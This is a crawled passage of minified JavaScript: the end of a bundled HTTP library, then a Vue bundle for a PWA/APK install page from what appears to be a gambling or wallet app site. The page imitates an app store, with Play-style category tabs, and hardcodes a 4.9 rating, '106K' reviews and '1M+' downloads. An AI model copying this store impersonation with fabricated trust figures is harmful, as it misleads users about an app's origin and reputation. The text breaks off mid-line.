Z={Continue:100,SwitchingProtocols:101,Processing:102,EarlyHints:103,Ok:200,Created:201,Accepted:202,NonAuthoritativeInformation:203,NoContent:204,ResetContent:205,PartialContent:206,MultiStatus:207,AlreadyReported:208,ImUsed:226,MultipleChoices:300,MovedPermanently:301,Found:302,SeeOther:303,NotModified:304,UseProxy:305,Unused:306,TemporaryRedirect:307,PermanentRedirect:308,BadRequest:400,Unauthorized:401,PaymentRequired:402,Forbidden:403,NotFound:404,MethodNotAllowed:405,NotAcceptable:406,ProxyAuthenticationRequired:407,RequestTimeout:408,Conflict:409,Gone:410,LengthRequired:411,PreconditionFailed:412,PayloadTooLarge:413,UriTooLong:414,UnsupportedMediaType:415,RangeNotSatisfiable:416,ExpectationFailed:417,ImATeapot:418,MisdirectedRequest:421,UnprocessableEntity:422,Locked:423,FailedDependency:424,TooEarly:425,UpgradeRequired:426,PreconditionRequired:428,TooManyRequests:429,RequestHeaderFieldsTooLarge:431,UnavailableForLegalReasons:451,InternalServerError:500,NotImplemented:501,BadGateway:502,ServiceUnavailable:503,GatewayTimeout:504,HttpVersionNotSupported:505,VariantAlsoNegotiates:506,InsufficientStorage:507,LoopDetected:508,NotExtended:510,NetworkAuthenticationRequired:511};Object.entries(Z).forEach(([e,t])=>{Z[t]=e});const on=Z;function He(e){const t=new k(e),n=we(k.prototype.request,t);return a.extend(n,k.prototype,t,{allOwnKeys:!0}),a.extend(n,t,null,{allOwnKeys:!0}),n.create=function(s){return He(P(e,s))},n}const y=He(ne);y.Axios=k;y.CanceledError=D;y.CancelToken=nn;y.isCancel=Le;y.VERSION=je;y.toFormData=M;y.AxiosError=m;y.Cancel=y.CanceledError;y.all=function(t){return Promise.all(t)};y.spread=rn;y.isAxiosError=sn;y.mergeConfig=P;y.AxiosHeaders=T;y.formToJSON=e=>De(a.isHTMLForm(e)?new FormData(e):e);y.getAdapter=ke.getAdapter;y.HttpStatusCode=on;y.default=y;const cn=y;export{cn as a};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sgp5-static.jinpaicf.com/grapeAppAA/298/assets/index-cd7c9a7d.js
body_size: 38923
content:
var on=Object.defineProperty;var lo=Object.getOwnPropertySymbols;var nn=Object.prototype.hasOwnProperty,sn=Object.prototype.propertyIsEnumerable;var ro=(n,o,s)=>o in n?on(n,o,{enumerable:!0,configurable:!0,writable:!0,value:s}):n[o]=s,vt=(n,o)=>{for(var s in o||(o={}))nn.call(o,s)&&ro(n,s,o[s]);if(lo)for(var s of lo(o))sn.call(o,s)&&ro(n,s,o[s]);return n};import{_ as ke,aB as je,aC as Se,c as $t,v as Le,w as no,x as be,q6 as Yt,t as an,b as Oe,m as yt,i as Co,d4 as ln,d3 as co,qf as rn,u as Xe,y as ft,A as Re,o as Xt,qg as So,cN as cn,qh as uo,qi as mo,qj as Jt,qk as dn,ql as po,cK as H,qm as un,z as Nt,k as ht,E as mn,F as pn,G as gn,H as _n,I as vn,J as hn,K as fn,L as wn,M as yn,N as bn,O as $n,P as kn,Q as Cn,R as Sn,S as Ln,T as Tn,U as In,V as Pn,W as En,X as An,Y as Nn,Z as Rn,$ as Mn,a0 as Dn,a1 as Vn,a2 as Bn,a3 as On,a4 as xn,a5 as Un,a6 as Wn,a7 as qn,a8 as zn,a9 as Fn,aa as Kn,ab as Hn,ac as Gn,ad as Jn,ae as jn,af as Zn,ag as Qn,ah as Yn,ai as Xn,aj as es,ak as ts,al as os,am as ns,an as ss,ao as as,ap as is,aq as ls,ar as rs,as as cs,at as ds,au as us,av as ms,aw as ps,ax as gs,ay as _s,az as vs,aA as hs,qe,B as Rt,dc as go,qn as fs,qo as Q,g as bt,qp as jt,qq as ws,qr as _o,cC as ys,l as et,qs as Lo,p as bs,q as $s,qt as To,dd as vo,iu as Io,iv as Po,iw as Eo,ix as Ao,iy as No,iz as Ro,iA as Mo,iB as Do,iC as Vo,iD as Bo,iE as Oo,cI as lt,a as xo,f as ks,aD as eo,qd as Cs,qu as Y,qv as Ss,qw as Zt,qx as Et,qy as Ls,qz as Ts,qA as Is,s as Uo,qB as Ps,cA as Es,qC as As,qD as Ns,qE as Rs,qF as Ms,qG as Ds,qH as Vs,qI as Bs,qJ as Os,qK as Wo,cM as we,r as xs,qL as qo}from"./views-activity-8071ca5b.js";import{av as kt,W as Ae,r as b,c as ue,w as $e,R as l,Y as G,Z as S,V as t,$ as i,u as e,t as z,g as Te,ak as he,o as ot,S as h,B as re,k as c,a9 as nt,aa as st,L as le,a as so,f as xe,a1 as q,F as me,a2 as Ue,a8 as Be,af as Us,ae as Ws,n as Ce,O as Mt,D as Me,U as Ne,I as qs,a0 as zo,X as Dt,al as tt,as as Fo,ad as wt,q as zs,v as Ko,p as Fs,ah as Ks,ac as Hs,aw as Gs,ag as ho,h as Js,P as js,C as Ho,ax as Zs,ay as Qs,az as Ys,aA as Xs,aB as ea}from"./vendor-vue-9e99ed2d.js";import{s as to,P as ze,I as Ct,F as Vt,C as Bt,f as Ot,B as ta,D as xt,R as oa,e as na,J as sa,T as aa,Z as Go,_ as ia}from"./vendor-vant-db120855.js";import{E as la}from"./vendor-swiper-c93552ea.js";import{A as ra,B as ca,C as da,w as ua,D as Qt,E as ma}from"./views-home-f17dccaf.js";import{_ as pa,i as ga}from"./views-other-65d1653d.js";import{u as Ut}from"./views-wallet-22ed8b1a.js";import{p as fo}from"./vendor-libphonenumber-a75343cc.js";import{s as _a}from"./vendor-pinia-ed167f96.js";import"./vendor-lodash-a61d259e.js";import"./theme-home-0599ff7b.js";import"./vendor-crypto-37f8cdfa.js";import"./vendor-axios-864d6d7f.js";import"./views-main-6c46bc75.js";(function(){const o=document.createElement("link").relList;if(o&&o.supports&&o.supports("modulepreload"))return;for(const m of document.querySelectorAll('link[rel="modulepreload"]'))a(m);new MutationObserver(m=>{for(const g of m)if(g.type==="childList")for(const _ of g.addedNodes)_.tagName==="LINK"&&_.rel==="modulepreload"&&a(_)}).observe(document,{childList:!0,subtree:!0});function s(m){const g={};return m.integrity&&(g.integrity=m.integrity),m.referrerPolicy&&(g.referrerPolicy=m.referrerPolicy),m.crossOrigin==="use-credentials"?g.credentials="include":m.crossOrigin==="anonymous"?g.credentials="omit":g.credentials="same-origin",g}function a(m){if(m.ep)return;m.ep=!0;const g=s(m);fetch(m.href,g)}})();const va={class:"loading-modal-bar__content"},ha=["src"],fa={class:"loading-modal-bar__text"},wa={class:"loading-modal-bar__info"},ya={__name:"copyLinkModal",props:{show:{type:Boolean,default:!1},logo:{type:String,default:""},url:{type:String,default:""}},setup(n){kt(v=>({"8dd5c4b8":m.value?"rgba(0, 0, 0, .7)":"#9195a3","5f33f726":v.percent+"%"}));const o=n,{t:s}=Ae(),{updateCopyLinkModal:a}=je(),m=b(o.show),g=ue(()=>o.url);$e(()=>o.show,v=>{m.value=v},{immediate:!0});const _=async()=>{try{await navigator.clipboard.writeText(g.value),to({message:s("common.copySuccessful"),zIndex:9999})}catch(v){const x=document.createElement("input");x.value=g.value,document.body.appendChild(x),x.select(),document.execCommand("copy"),document.body.removeChild(x),to({message:s("common.copySuccessful"),zIndex:9999})}},f=()=>{m.value=!1,a(!1)};return(v,x)=>{const C=ze;return l(),G(C,{show:m.value,"onUpdate:show":x[2]||(x[2]=L=>m.value=L),style:{width:"25rem",padding:"1rem",maxWidth:"calc(100% - 2.5rem)"},round:"","close-on-click-overlay":!1,closeable:"",onClose:f},{default:S(()=>[t("div",va,[t("img",{src:n.logo,alt:"logo",class:"loading-modal-bar__logo"},null,8,ha),t("div",fa,i(e(s)("pwa.copyLinkTips")),1),t("div",wa,[z(t("input",{"onUpdate:modelValue":x[0]||(x[0]=L=>Te(g)?g.value=L:null),class:"copy-input",type:"text",readonly:""},null,512),[[he,e(g)]])]),t("div",{class:"down",onClick:x[1]||(x[1]=L=>_(e(g)))},i(e(s)("activity.copy")),1)])]),_:1},8,["show"])}}},ba=ke(ya,[["__scopeId","data-v-b2422505"]]);const $a={class:"loading-modal-bar__content"},ka={class:"loading-modal-bar__info"},Ca={__name:"apkDownloadModal",props:{show:{type:Boolean,default:!1},title:{type:String,default:""},logo:{type:String,default:""}},setup(n){kt(v=>({"7a688844":g.value?"rgba(0, 0, 0, .7)":"#9195a3","1cdb44b2":v.percent+"%"}));const o=n,{onDownloadApp:s,updateApkDownloadModal:a}=je(),{t:m}=Ae(),g=b(o.show);$e(()=>o.show,v=>{g.value=v},{immediate:!0});const _=()=>{g.value=!1,a(!1)},f=()=>{s(),g.value=!1};return(v,x)=>{const C=ze;return l(),G(C,{show:g.value,"onUpdate:show":x[0]||(x[0]=L=>g.value=L),style:{width:"25rem",padding:"1rem",maxWidth:"calc(100% - 2.5rem)"},round:"","close-on-click-overlay":!1,closeable:"",onClose:_},{default:S(()=>[t("div",$a,[t("div",ka,i(e(m)("pwa.apkTips")),1),t("div",{class:"down",onClick:f},i(e(m)("pwa.install")),1)])]),_:1},8,["show"])}}},Sa=ke(Ca,[["__scopeId","data-v-f3cbadf3"]]);const La={class:"loading-modal-bar__content"},Ta={class:"loading-modal-bar__info"},Ia=["src"],Pa={class:"loading-modal-bar__title"},Ea={key:1,class:"loading-modal-bar__loading-bar"},Aa={class:"loading-modal-bar__progress-inner-animate"},Na={class:"loading-modal-bar__loading-text-inner"},Ra={__name:"loadingModal",props:{show:{type:Boolean,default:!1},title:{type:String,default:""},logo:{type:String,default:""},isInstalled:{type:Boolean,default:!1}},setup(n){kt(C=>({a454c458:g.value?"rgba(0, 0, 0, .7)":"#9195a3","6890a6c6":_.value+"%"}));const o=n,{addToHomeScreenBtn:s,updateLoadingModal:a}=je(),{t:m}=Ae(),g=b(o.show);$e(()=>o.show,C=>{g.value=C},{immediate:!0});const _=b(0);let f=null,v=null;$e(()=>[o.show,o.isInstalled],([C,L])=>{g.value=C,f&&(clearInterval(f),f=null),v&&(clearTimeout(v),v=null),C?(v=setTimeout(()=>{_.value<100&&(console.log("timeout 15s, force set percent to 100"),_.value=100),f&&(clearInterval(f),f=null)},15e3),f=setInterval(()=>{if(L){setTimeout(()=>{_.value=100,f&&(clearInterval(f),f=null),v&&(clearTimeout(v),v=null)},1e3);return}_.value<100&&(_.value+=Math.floor(Math.random()*8),_.value>100&&(_.value=100),_.value===100&&!L&&(_.value=99),_.value===100&&L&&(f&&(clearInterval(f),f=null),v&&(clearTimeout(v),v=null)))},250)):_.value=0},{immediate:!0});const x=()=>{s(),a(!1),g.value=!1};return ot(()=>{f&&(clearInterval(f),f=null),v&&(clearTimeout(v),v=null)}),(C,L)=>{const U=ze;return l(),G(U,{show:g.value,"onUpdate:show":L[0]||(L[0]=F=>g.value=F),style:{width:"25rem",padding:"1rem",maxWidth:"calc(100% - 2.5rem)"},round:"","close-on-click-overlay":!1},{default:S(()=>[t("div",La,[t("div",Ta,[t("img",{src:n.logo,alt:"logo",class:"loading-modal-bar__logo"},null,8,Ia),t("div",Pa,i(n.title),1)]),_.value>=100?(l(),h("div",{key:0,class:"down",onClick:x},i(e(m)("pwa.installed")),1)):(l(),h("div",Ea,[t("div",Aa,[t("div",Na,[re(i(e(m)("pwa.installing"))+" ( ",1),t("span",null,i(_.value)+"%",1),re(" ) ")])])]))])]),_:1},8,["show"])}}},Ma=ke(Ra,[["__scopeId","data-v-a6b0c5a2"]]);const Da={},Va=n=>(nt("data-v-4a974607"),n=n(),st(),n),Ba={id:"header"},Oa=Va(()=>t("div",{class:"left"},null,-1)),xa={class:"right"};function Ua(n,o){const s=Se;return l(),h("header",Ba,[Oa,t("div",xa,[c(s,{class:"icon",icon:"search",width:"1.25rem",height:"1.25rem"}),c(s,{class:"icon",icon:"help-outline",width:"1.25rem",height:"1.25rem"})])])}const Wa=ke(Da,[["render",Ua],["__scopeId","data-v-4a974607"]]);const qa={class:"footer"},za={class:"footer-item"},Fa={class:"name"},Ka={class:"footer-item"},Ha={class:"name",style:{color:"#01875f"}},Ga={class:"footer-item"},Ja={class:"name"},ja={class:"footer-item"},Za={class:"name"},Qa={class:"footer-item"},Ya={class:"name"},Xa={__name:"footer",setup(n){const{t:o}=Ae();return(s,a)=>{const m=Se;return l(),h("div",qa,[t("div",za,[c(m,{class:"icon",icon:"tab-game",w26:"",h26:""}),t("div",Fa,i(e(o)("pwa.t65")),1)]),t("div",Ka,[c(m,{style:{color:"#01875f"},class:"icon",icon:"tab-apps",w26:"",h26:""}),t("div",Ha,i(e(o)("pwa.t66")),1)]),t("div",Ga,[c(m,{class:"icon",icon:"tab-tv",w26:"",h26:""}),t("div",Ja,i(e(o)("pwa.t67")),1)]),t("div",ja,[c(m,{class:"icon",icon:"tab-books",w26:"",h26:""}),t("div",Za,i(e(o)("pwa.t68")),1)]),t("div",Qa,[c(m,{class:"icon",icon:"tab-kids",w26:"",h26:""}),t("div",Ya,i(e(o)("pwa.t69")),1)])])}}},ei=ke(Xa,[["__scopeId","data-v-8e8c93c7"]]);const ti=n=>(nt("data-v-dfa9df7c"),n=n(),st(),n),oi={class:"index-page"},ni={class:"info"},si=["src"],ai={class:"right"},ii={class:"name"},li={class:"org"},ri={class:"tip"},ci={class:"tab"},di={class:"tab-item"},ui={style:{"margin-bottom":"0.31rem","line-height":"1rem",color:"#202124","font-size":"0.94rem",display:"flex","align-items":"center",gap:"0.25rem","justify-content":"center"}},mi={class:"tab-item cent"},pi=ti(()=>t("div",{style:{"margin-bottom":"0.31rem","line-height":"1rem",color:"#202124","font-size":"0.94rem"}}," 1M+ ",-1)),gi={class:"tab-item"},_i={style:{"margin-bottom":"0.31rem","line-height":"1rem",color:"#202124","font-size":"0.94rem"}},vi=["src"],hi={style:{display:"flex","align-items":"center","justify-content":"center"}},fi={class:"share"},wi={class:"btn"},yi={class:"btn",style:{"margin-left":"1.25rem"}},bi={class:"devices"},$i={class:"custom-carousel-container"},ki={key:0,class:"carousel-controls"},Ci=["disabled"],Si=["disabled"],Li={ref:"carouselContainer",class:"custom-carousel"},Ti=["onClick"],Ii=["src"],Pi={class:"preview-header"},Ei=["src"],Ai={class:"page-title"},Ni={class:"title"},Ri=["innerHTML"],Mi={style:{"font-size":"0.88rem",color:"#202124","margin-top":"1.88rem"}},Di={style:{color:"#5f6368","font-size":"0.88rem","margin-top":"0.63rem"}},Vi={class:"page-title"},Bi={class:"title"},Oi={style:{"font-size":"0.88rem",color:"#5f6368","letter-spacing":"0.0.31rem","font-weight":"400","line-height":"1.25rem"}},xi={class:"cell"},Ui={class:"cell-item"},Wi=["src"],qi={class:"msg"},zi={class:"cell-item"},Fi=["src"],Ki={class:"msg"},Hi={class:"cell-item"},Gi=["src"],Ji={class:"msg"},ji={class:"cell-item"},Zi=["src"],Qi={class:"msg"},Yi={style:{color:"#01875f"}},Xi={__name:"index",props:["configData"],setup(n){kt(j=>({e508eb6e:(e(B),"14px")}));const o=n,{t:s}=Ae(),a=je(),{showLoadingModal:m,showApkModal:g,showCopyLink:_,copyLinkUrl:f}=le(a),{addToHomeScreenBtn:v,seoConfig:x}=a,{isIOS:C,isPc:L}=$t(),U=so({logo:"",name:""}),F=b([]),J=b(""),D=b(""),$=b(null),E=b(null),d=b([la]),V=b(!1),K=b(0),ne={prev:{shadow:!0,translate:["-130%",0,-500]},next:{shadow:!0,translate:["130%",0,-500]}},R=b(0),ce=b(!1),W=b({});xe(()=>{ce.value=window.innerWidth>768,window.addEventListener("resize",()=>{ce.value=window.innerWidth>768})});const B=b(!1),k=b(0);xe(()=>{Le.localStorage.get("pwaInstalled")&&(B.value=!0),window.addEventListener("beforeinstallprompt",async j=>{j.preventDefault(),B.value=!1,console.log("is Pwa Installed:",B.value)}),window.addEventListener("appinstalled",()=>{k.value+=1,window.deferredPrompt=null})}),$e(()=>k.value,j=>{j===1&&L&&(B.value=!0),j>1&&(B.value=!0)}),$e(()=>B.value,j=>{j&&(Le.localStorage.set("pwaInstalled",j),no()&&window.location.reload())});function Z(j,T){if(W.value[T]!==void 0)return W.value[T];const pe=new Image;return pe.onload=function(){this.width/this.height>1.5?W.value[T]="horizontal":W.value[T]="vertical",Ce(()=>{})},pe.onerror=function(){W.value[T]="vertical"},pe.src=D.value+j,"vertical"}function N(){R.value<F.value.length-1&&(R.value++,X(R.value))}function P(){R.value>0&&(R.value--,X(R.value))}function X(j){R.value=j;const T=document.querySelector(".custom-carousel");if(T){const pe=T.children[j];if(pe){const ye=T.offsetWidth,r=pe.offsetLeft,y=pe.offsetWidth,O=Z(F.value[j],j);let ee;O==="horizontal"?ee=r:ee=r-ye/2+y/2,ee=Math.max(0,ee),T.scrollTo({left:ee,behavior:"smooth"})}}}function se(j,T){j==="bannerSwiper"&&($.value=T),j==="preSwiper"&&(E.value=T)}function ve(j){V.value=!0,K.value=j,E.value&&E.value.slideTo(j)}async function ge(){try{const j=o.configData.merchantConfigList,T=j.find(te=>te.dictKey==="COPYWRITING_MERCHANT_LOGO"),ye=JSON.parse(T.dictValue).find(te=>te.title==="downloadPage").imgUrl,r=o.configData.imgReadServerUrl;ye&&(U.logo=r+ye);const y=(x==null?void 0:x.title)||"";U.name=y;const O=j.find(te=>te.dictKey==="COPYWRITING_DOWNLOAD_CONFIG"),ee=JSON.parse(O.dictValue)[0];if(ee&&(ee.merchantConfigCopywritingDownloadImages.length&&(F.value=ee.merchantConfigCopywritingDownloadImages.sort((te,M)=>M.order-te.order).map(te=>te.imgUrl)),ee.content)){J.value=ee.content.replace(/\\/g,"");const te=_e(decodeURIComponent(J.value));J.value=te.replaceAll("{imgServer}",r)}D.value=r}catch(j){console.error(j)}}function _e(j){const T=/&#\d+;/g,pe=j.match(T)||[];let ye,r,y;for(let O=0;O<pe.length;O+=1){y=pe[O],y=y.replace("&#","").replace(";",""),ye=Math.floor((y-65536)/1024)+55296,r=(y-65536)%1024+56320,y=`&#${y};`;const ee=String.fromCharCode(ye,r);j=j.replace(y,ee)}return j}async function Pe(){v()}return xe(async()=>{await ge()}),(j,T)=>{const pe=Ma,ye=Sa,r=ba,y=Se,O=Ct,ee=ze;return l(),h(me,null,[c(pe,{show:e(m),title:e(U).name,logo:e(U).logo,"is-installed":e(B)},null,8,["show","title","logo","is-installed"]),c(ye,{show:e(g),title:e(U).name},null,8,["show","title"]),c(r,{show:e(_),url:e(f),logo:e(U).logo},null,8,["show","url","logo"]),t("div",oi,[c(Wa),t("div",ni,[e(U).logo?(l(),h("img",{key:0,class:"game-logo",src:e(U).logo,alt:""},null,8,si)):q("",!0),t("div",ai,[t("div",ii,i(e(U).name),1),t("div",li,i(e(U).name)+" Org",1),t("div",ri,i(e(s)("pwa.t53")),1)])]),t("div",ci,[t("div",di,[t("div",ui,[re(" 4.9 "),c(y,{style:{"margin-left":"-0.19rem"},icon:"star",w12:"",h12:""})]),t("div",null,"106K "+i(e(s)("pwa.t54")),1)]),t("div",mi,[pi,t("div",null,i(e(s)("pwa.t55")),1)]),t("div",gi,[t("div",_i,[t("img",{style:{width:"1rem",height:"1rem",display:"block",margin:"auto"},src:e(be)("global/t.webp"),alt:""},null,8,vi)]),t("div",hi,[re(i(e(s)("pwa.t56"))+" ",1),c(y,{style:{"margin-left":"0.19rem"},icon:"info",w12:"",h12:""})])])]),t("div",{class:"down",onClick:Pe},i(e(B)&&!(e(C)&&!e(L))?e(s)("pwa.installed"):e(s)("pwa.install")),1),t("div",fi,[t("div",wi,[c(y,{style:{"margin-right":"0.31rem"},icon:"share",w24:"",h24:""}),re(" "+i(e(s)("pwa.share")),1)]),t("div",yi,[c(y,{style:{"margin-right":"0.31rem"},icon:"acee",w24:"",h24:""}),re(" "+i(e(s)("pwa.wishlist")),1)])]),t("div",bi,[c(y,{style:{"margin-right":"0.5rem"},icon:"devices",w16:"",h16:""}),re(" "+i(e(s)("pwa.t1")),1)]),t("div",$i,[e(ce)?(l(),h("div",ki,[t("button",{class:"control-btn prev-btn",disabled:e(R)===0,onClick:P},[c(y,{icon:"arrow-forward",style:{transform:"rotate(180deg)"},w15:"",h15:""})],8,Ci),t("button",{class:"control-btn next-btn",disabled:e(R)===e(F).length-1,onClick:N},[c(y,{icon:"arrow-forward",w15:"",h15:""})],8,Si)])):q("",!0),t("div",Li,[(l(!0),h(me,null,Ue(e(F),(te,M)=>(l(),h("div",{key:M,class:Be(["carousel-item",[Z(te,M)==="horizontal"?"horizontal":"vertical"]]),onClick:fe=>ve(M)},[t("img",{src:e(D)+te,alt:""},null,8,Ii)],10,Ti))),128))],512)]),c(ee,{show:e(V),"onUpdate:show":T[2]||(T[2]=te=>Te(V)?V.value=te:null),position:"center",style:{width:"100%",height:"100%"},"close-on-click-overlay":!0,"close-on-popstate":!0,class:"preview-popup"},{default:S(()=>[t("div",Pi,[c(O,{class:"close-btn",name:"cross",onClick:T[0]||(T[0]=te=>V.value=!1)})]),c(e(Us),{class:"preview-swiper",modules:e(d),"slides-per-view":1,"space-between":16,loop:!1,"initial-slide":e(K),effect:"creative","creative-effect":ne,"show-indicators":!1,onSwiper:T[1]||(T[1]=te=>se("preSwiper",te))},{default:S(()=>[(l(!0),h(me,null,Ue(e(F),(te,M)=>(l(),G(e(Ws),{key:M},{default:S(()=>[t("img",{class:"preview-img",src:e(D)+te,alt:""},null,8,Ei)]),_:2},1024))),128))]),_:1},8,["modules","initial-slide"])]),_:1},8,["show"]),t("div",Ai,[t("span",Ni,i(e(s)("pwa.t2")),1),c(y,{icon:"arrow-forward",w24:"",h24:""})]),t("div",{style:{"font-size":"0.88rem","overflow-wrap":"break-word",color:"#5f6368","letter-spacing":"0.0.31rem","font-weight":"400","line-height":"1.25rem"},innerHTML:e(J)},null,8,Ri),t("div",Mi,i(e(s)("pwa.t3")),1),t("div",Di,i(e(s)("pwa.t57")),1),t("div",Vi,[t("span",Bi,i(e(s)("pwa.t4")),1),c(y,{icon:"arrow-forward",w24:"",h24:""})]),t("div",Oi,i(e(s)("pwa.t5")),1),t("div",xi,[t("div",Ui,[t("img",{src:e(be)("global/unnamed.webp"),alt:""},null,8,Wi),t("div",qi,[t("div",null,i(e(s)("pwa.t6")),1),t("div",null,i(e(s)("pwa.t7")),1)])]),t("div",zi,[t("img",{src:e(be)("global/unnamed2.webp"),alt:""},null,8,Fi),t("div",Ki,[t("div",null,i(e(s)("pwa.t8")),1),t("div",null,i(e(s)("pwa.t9")),1)])]),t("div",Hi,[t("img",{src:e(be)("global/unnamed3.webp"),alt:""},null,8,Gi),t("div",Ji,[t("div",null,i(e(s)("pwa.t10")),1)])]),t("div",ji,[t("img",{src:e(be)("global/unnamed4.webp"),alt:""},null,8,Zi),t("div",Qi,[t("div",null,i(e(s)("pwa.t12")),1)])]),t("div",Yi,i(e(s)("pwa.t13")),1)]),c(ei)])],64)}}},el=ke(Xi,[["__scopeId","data-v-dfa9df7c"]]);const tl={key:0,class:"rotate"},ol={alt:""},nl={__name:"index",setup(n){const o=Mt(),s=ue(()=>o.name),a=b(!1),m=Yt.detectDeviceType();xe(()=>{let f="onorientationchange"in window?"orientationchange":"resize",v=f==="orientationchange"?g:_;v(),window.addEventListener(f,v)}),ot(()=>{let f="onorientationchange"in window?"orientationchange":"resize",v=f==="orientationchange"?g:_;v(),window.removeEventListener(f,v)});const g=()=>{a.value=window.orientation===90||window.orientation===-90},_=()=>{const{height:f,width:v}=document.body&&(document.body.getBoundingClientRect()||{});a.value=v>f};return(f,v)=>{const x=Me("lazy");return e(a)&&e(m)!=="PC"&&e(s)!=="webView"?(l(),h("div",tl,[z(t("img",ol,null,512),[[x,e(be)("global/rotate.png")]]),t("p",null,i(f.$t("main.rotateText1")),1),t("p",null,i(f.$t("main.rotateText2")),1)])):q("",!0)}}},sl=ke(nl,[["__scopeId","data-v-813bcdcb"]]);const al={class:"toast"},il={class:"loading-container"},ll={alt:""},rl={__name:"loading",setup(n){return(o,s)=>{const a=Me("lazy");return l(),h("div",{class:"kg-loading",style:Ne(e(an)("/home/bg.png"))},[t("div",al,[t("div",il,[z(t("img",ll,null,512),[[a,e(be)("theme1/home/loading-img-2.gif")]])])])],4)}}},cl=ke(rl,[["__scopeId","data-v-196c1058"]]);async function dl(){if(!("Notification"in window)){console.warn("该浏览器不支持推送通知");return}if(!("serviceWorker"in navigator)){console.warn("该浏览器不支持 Service Worker");return}if(!("PushManager"in window)){console.warn("该浏览器不支持 Push API");return}if(!ul()&&!await ml())return console.log("无法获得通知权限，将无法接收通知"),!1;let n=null;navigator.serviceWorker.register("./sw.js").then(function(o){return n=o,n.pushManager.getSubscription()}).then(function(){pl()}).catch(function(o){console.error("Service Worker 注册失败:",o)})}function ul(){if(!("Notification"in window))return console.log("该浏览器不支持通知功能"),!1;switch(Notification.permission){case"granted":return console.log("用户已授予通知权限"),!0;case"denied":return console.log("用户已拒绝通知权限"),!1;case"default":return console.log("用户未决定通知权限"),!1}}async function ml(){try{switch(await Notification.requestPermission()){case"granted":return console.log("用户同意接收通知"),!0;case"denied":return console.log("用户拒绝接收通知"),!1;case"default":return console.log("用户关闭了权限提示"),!1}}catch(n){return console.error("请求通知权限时出错:",n),!1}}async function pl(){navigator.serviceWorker.ready.then(function(n){return n.pushManager.getSubscription().then(function(o){if(o)return Promise.reject("已有订阅")}).then(function(){return Oe.get("/consumer/common/webpush/getPublicKey").then(o=>{if(o.code==="10000"){const s=gl(o.data);return n.pushManager.subscribe({userVisibleOnly:!0,applicationServerKey:s})}else return Promise.reject(o.message)})}).then(function(o){return Oe.post("/consumer/common/webpush/subscribe",o,{"Content-Type":"application/json",params:{currencyEnum:window.localStorage.getItem("currency")}}).then(s=>s.code==="10000"?Promise.resolve():Promise.reject(s.message))}).then(function(){return console.info("订阅成功！"),Promise.resolve()}).catch(function(o){return Promise.reject(o)})})}function gl(n){const o="=".repeat((4-n.length%4)%4),s=(n+o).replace(/\-/g,"+").replace(/_/g,"/"),a=window.atob(s),m=new Uint8Array(a.length);for(let g=0;g<a.length;++g)m[g]=a.charCodeAt(g);return m}const{token:_l}=le(yt()),wo="openSystemBrowserToDownloadCompleted",yo=async()=>{try{if(console.log("start analysisEvent time:",new Date),localStorage.getItem(wo)||!_l.value||!Co())return;if(await ln(),co.value&&co.value>0){const n=await ra();n&&rn(n),localStorage.setItem(wo,"1")}}catch(n){console.error("埋点数据分析失败:",n)}},oo=qs("AdAnalysis",()=>({referCodeRead:b(!1)}));const Jo=n=>(nt("data-v-fd7fd84d"),n=n(),st(),n),vl={key:0,class:"quick-login-container flex_column"},hl={class:"title"},fl={class:"btn-list-wrap"},wl={key:1,class:"account-login_button flex_column"},yl=Jo(()=>t("div",{class:"avatar-border position-item"},null,-1)),bl=["src"],$l={class:"user-account over_hidden"},kl={key:2,class:"google-login_button"},Cl=Jo(()=>t("div",{id:"googleNativeContainer",class:"google-icon-native"},null,-1)),Sl={class:"google-icon"},Ll={key:3,class:"line-login_button"},Tl={class:"line-icon"},Il={__name:"index",props:{validator:{type:Boolean,default:!1},validatorMsg:{type:String,default:""}},setup(n){const{isAndroidApp:o}=$t(),{initData:s,initReadyDone:a}=le(Xe()),{onGetUserInfo:m,fastLogin:g}=ft(),{currency:_}=le(Re()),{setToken:f}=yt(),{token:v}=le(yt()),{setShowed:x}=Xt(),{t:C}=Ae(),L=`${C("registerLogin.pleaseCheckTips")} ${C("registerLogin.checkReadAndAgree")}【${C("registerLogin.privacyAgreement")}】`,U=n,F=ue(()=>{try{let d=!1;return s.value.merchantConfigList.length>0&&(d=!!s.value.merchantConfigList.find(V=>V.dictKey==="SWITCH_QUICK_REGISTER")),d&&window.AndroidJS&&window.AndroidJS.getDeviceId}catch(d){return console.error(d),!1}});xe(()=>{F.value&&So(),Ce(()=>{if(a.value&&_.value&&!v.value){cn(!1);return}})});const J=b(!0),D=()=>{if(!J.value)return;const{setLoading:d}=Nt(),{setPopShowed:V}=ht();d(!0),J.value=!1,g().then(async K=>{f(K),await m("login"),x(!0),V(!0),J.value=!0,window.location.replace(window.location.origin)}).finally(()=>{J.value=!0})};function $(){to(U.validatorMsg||L)}const E=d=>d?new URL(Object.assign({"../../../assets/images/theme1/other/avatar/1.png":mn,"../../../assets/images/theme1/other/avatar/10.png":pn,"../../../assets/images/theme1/other/avatar/11.png":gn,"../../../assets/images/theme1/other/avatar/12.png":_n,"../../../assets/images/theme1/other/avatar/13.png":vn,"../../../assets/images/theme1/other/avatar/14.png":hn,"../../../assets/images/theme1/other/avatar/15.png":fn,"../../../assets/images/theme1/other/avatar/16.png":wn,"../../../assets/images/theme1/other/avatar/17.png":yn,"../../../assets/images/theme1/other/avatar/18.png":bn,"../../../assets/images/theme1/other/avatar/19.png":$n,"../../../assets/images/theme1/other/avatar/2.png":kn,"../../../assets/images/theme1/other/avatar/20.png":Cn,"../../../assets/images/theme1/other/avatar/21.png":Sn,"../../../assets/images/theme1/other/avatar/22.png":Ln,"../../../assets/images/theme1/other/avatar/23.png":Tn,"../../../assets/images/theme1/other/avatar/24.png":In,"../../../assets/images/theme1/other/avatar/25.png":Pn,"../../../assets/images/theme1/other/avatar/26.png":En,"../../../assets/images/theme1/other/avatar/27.png":An,"../../../assets/images/theme1/other/avatar/28.png":Nn,"../../../assets/images/theme1/other/avatar/29.png":Rn,"../../../assets/images/theme1/other/avatar/3.png":Mn,"../../../assets/images/theme1/other/avatar/30.png":Dn,"../../../assets/images/theme1/other/avatar/31.png":Vn,"../../../assets/images/theme1/other/avatar/32.png":Bn,"../../../assets/images/theme1/other/avatar/33.png":On,"../../../assets/images/theme1/other/avatar/34.png":xn,"../../../assets/images/theme1/other/avatar/35.png":Un,"../../../assets/images/theme1/other/avatar/36.png":Wn,"../../../assets/images/theme1/other/avatar/37.png":qn,"../../../assets/images/theme1/other/avatar/38.png":zn,"../../../assets/images/theme1/other/avatar/39.png":Fn,"../../../assets/images/theme1/other/avatar/4.png":Kn,"../../../assets/images/theme1/other/av